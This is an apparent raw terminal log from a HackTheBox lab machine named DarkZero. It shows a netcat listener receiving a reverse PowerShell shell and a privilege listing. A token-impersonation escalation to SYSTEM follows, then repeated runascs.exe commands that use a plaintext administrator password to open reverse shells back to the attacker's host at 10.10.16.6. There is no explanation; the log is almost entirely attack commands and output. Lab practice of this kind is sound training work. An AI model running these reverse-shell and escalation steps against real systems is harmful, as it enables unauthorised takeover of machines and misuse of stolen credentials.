 Connection received on 10.129.199.50 50080
11:30:26 [15/43]
/HackTheBox/DarkZero
❯ rlwrap -cAr nc -lvnp 9004
Listening on 0.0.0.0 9004
Connection received on 10.129.199.50 50081
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Windows\system32> whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                            Description                                                        State
========================================= ================================================================== =======
SeIncreaseQuotaPrivilege                  Adjust memory quotas for a process                                 Enabled
SeMachineAccountPrivilege                 Add workstations to domain                                         Enabled
SeSecurityPrivilege                       Manage auditing and security log                                   Enabled
SeTakeOwnershipPrivilege                  Take ownership of files or other objects                           Enabled
SeLoadDriverPrivilege                     Load and unload device drivers                                     Enabled
SeSystemProfilePrivilege                  Profile system performance                                         Enabled
SeSystemtimePrivilege                     Change the system time                                             Enabled
SeProfileSingleProcessPrivilege           Profile single process                                             Enabled
SeIncreaseBasePriorityPrivilege           Increase scheduling priority                                       Enabled
SeCreatePagefilePrivilege                 Create a pagefile                                                  Enabled
SeBackupPrivilege                         Back up files and directories                                      Enabled
SeRestorePrivilege                        Restore files and directories                                      Enabled
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 996 Token:0x724  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 1312
The command completed successfully.
PS C:\wansh> .\runascs.exe amdinistrator Z3r0H3x! "powershell" -l 5 -b -r 10.10.16.6:9004
.\runascs.exe amdinistrator Z3r0H3x! "powershell" -l 5 -b -r 10.10.16.6:9004
[-] RunasCsException: The username amdinistrator has not been found. LookupAccountName failed with error code: No mapping b
etween account names and security IDs was donePS C:\wansh> .\runascs.exe administrator Z3r0H3x! "powershell" -l 5 -b -r 10.
10.16.6:9004
.\runascs.exe administrator Z3r0H3x! "powershell" -l 5 -b -r 10.10.16.6:9004
[-] RunasCsException: WSAConnect failed with error code: 10061PS C:\wansh> .\runascs.exe administrator Z3r0H3x! "powershell
" -l 5 -b -r 10.10.16.6:9004
.\runascs.exe administrator Z3r0H3x! "powershell" -l 5 -b -r 10.10.16.6:9004
[-] RunasCsException: Selected logon type '5' is not granted to the user 'administrator'. Use available logon type '4'.PS C
:\wansh> .\runascs.exe administrator Z3r0H3x! "powershell" -l 4 -b -r 10.10.16.6:9004
.\runascs.exe administrator Z3r0H3x! "powershell" -l 4 -b -r 10.10.16.6:9004
[-] RunasCsException: The flag --bypass-uac is not compatible with CreateProcessWithTokenW() but only with --function '2' (
CreateProcessWithLogonW)PS C:\wansh> .\runascs.exe administrator Z3r0H3x! "powershell" -l 4 -r 10.10.16.6:9004
.\runascs.exe administrator Z3r0H3x! "powershell" -l 4 -r 10.10.16.6:9004
[+] Running in session 0 with process function CreateProcessWithTokenW()
[+] Using Station\Desktop: Service-0x0-295cc$\Default
[+] Async process 'C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe' with pid 648 created in background.
PS C:\wansh>
r nc -lvnp* 3:DarkZero- 4:DarkZero Copy 3.2K/s 11:30:54 2025-10-10